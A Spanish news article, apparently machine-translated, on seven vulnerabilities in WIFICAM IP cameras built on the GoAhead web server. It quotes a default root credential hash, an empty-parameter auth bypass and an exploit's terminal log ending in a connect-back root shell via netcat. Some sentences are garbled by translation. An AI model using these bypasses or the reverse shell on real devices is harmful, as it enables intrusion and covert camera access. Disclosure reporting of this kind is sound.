A la luz de los acontecimientos de los últimos meses, con la piratería de dispositivos de IoT y la formación de botnets a partir de ellos, la seguridad de los dispositivos conectados a la red, al parecer, debería ser puesta a la vanguardia por los fabricantes de hardware. Pero, de hecho, esto no es del todo cierto. Un análisis realizado por expertos en seguridad de la información, incluido Pierre Kim, muestra que una gran cantidad de modelos de cámaras inalámbricas de una amplia variedad de fabricantes aún son susceptibles de piratería. Estamos hablando de 1250 modelos de cámaras diferentes, esto es alrededor de 200,000 dispositivos.



La vulnerabilidad en cuestión afecta a un sistema llamado Wireless IP Camera (P2P) WIFICAM. Su desarrollador es una empresa china que vende su dispositivo básico a varios fabricantes de videocámaras.

No hay uno o dos problemas en esta "base". Los expertos en ciberseguridad contaron siete "agujeros" a la vez. Parece que los chinos no piensan en proteger su dispositivo en absoluto. Quizás esto no sea solo una impresión.

Un elemento central de la mayoría de los problemas de seguridad es el servidor web GoAhead. Permite a los propietarios de cámaras administrar sus dispositivos a través de la web utilizando un panel de control patentado. El creador de GoAhead es Embedthis Software. Inicialmente, Kim lo consideró su responsabilidad por la aparición de un problema a gran escala. Pero la gerencia de Embedthis Software afirma que la base del servidor web es proporcionada por el desarrollador de la cámara IP inalámbrica (P2P) WIFICAM. Los empleados de la compañía que suministra el código de escritura WIFICAM de la cámara IP inalámbrica (P2P) que luego se agrega al firmware de la cámara.

En cuanto a los agujeros en la protección de las cámaras, quizás haya incluso más de siete. Los principales son:

Entrada para todos . Telnet funciona de manera predeterminada, y cualquiera puede conectarse al dispositivo remoto utilizando los siguientes datos: root: $ 1 $ ybdHbPDn $ ii9aEIFNiolBbM9QxW9mr0: 0: 0 :: / root: / bin / sh

La capacidad de interceptar los datos de los usuarios registrados . Un atacante, si lo desea, puede omitir el sistema de autenticación especificando valores vacíos para los parámetros "loginuse" y "loginpas" al acceder a los datos de configuración del servidor. Esto permite que un atacante obtenga archivos de datos de usuarios registrados, incluido el acceso a sus cuentas FTP y SMTP.

Obtención de derechos de root . Un atacante puede omitir el procedimiento de autenticación ejecutando un comando con privilegios de superusuario. Para hacer esto, simplemente use la URL con parámetros especiales.

Streaming sin autenticación . Y esa oportunidad está presente aquí. Esta vulnerabilidad puede explotarse debido a la presencia de un servidor RTSP integrado con el puerto 10554. Como resultado, un extraño puede obtener acceso a la transmisión de video sin tener que iniciar sesión.

user@kali$ gcc -Wall -o expl expl-goahead-camera.c && ./expl 192.168.1.107 Camera 0day root RCE with connect-back @PierreKimSec Please run `nc -vlp 1337` on 192.168.1.1 [+] bypassing auth ... done login = admin pass = admin [+] planting payload ... done [+] executing payload ... done [+] cleaning payload ... done [+] cleaning payload ... done [+] enjoy your root shell on 192.168.1.1:1337 user@kali$

Acceso a la nube . La cámara permite controlar el dispositivo a través de Internet. Para hacer esto, use el túnel UDP, que le permite evitar NAT y firewalls. Un atacante puede explotar esta función a su favor para lanzar un ataque de fuerza bruta, tratando de obtener datos de acceso al dispositivo. Además de las cámaras, según los expertos, el mismo principio de acceso remoto utiliza más de 1 millón de otros dispositivos IoT.

El motor de búsqueda Shodan muestra alrededor de 200,000 dispositivos vulnerables si usa un

tipo específico de consulta.

Captura de pantalla de una cámara propiedad de un especialista

Captura de pantalla de una cámara propiedad de un especialistaCada día aumenta el número de dispositivos vulnerables. Los expertos en seguridad de la información recomiendan desconectar las cámaras de Internet y verificar si el modelo de dicho dispositivo está abierto para piratería. Todos los modelos de cámaras problemáticas se enumeran en

la publicación de Kim .

Las vulnerabilidades de este tipo son características no solo para las cámaras web, sino también para las consolas digitales, los sistemas de seguridad y otros dispositivos IoT. Los atacantes, conscientes de los problemas de seguridad del dispositivo, están desarrollando exploits que permiten crear botnets a partir de dispositivos pirateados. Por ejemplo, el año pasado, el gusano y la botnet Mirai atacó a cientos de miles de dispositivos vulnerables. Básicamente, esto se puede hacer en relación con aquellos dispositivos cuyos propietarios no han cambiado la información de su cuenta. La botnet creada hizo posible organizar varios ataques DDoS poderosos, que resultaron ser casi imposibles de contrarrestar.

Las primeras víctimas de esta botnet fueron el especialista en seguridad de la información y periodista Brian Krebs, así como el proveedor de alojamiento francés OVN y

Dyn . El ataque contra esta última compañía provocó que miles de usuarios se quedaran sin acceso a servicios como Twitter, Amazon, Tumblr, Reddit, Spotify y Netflix.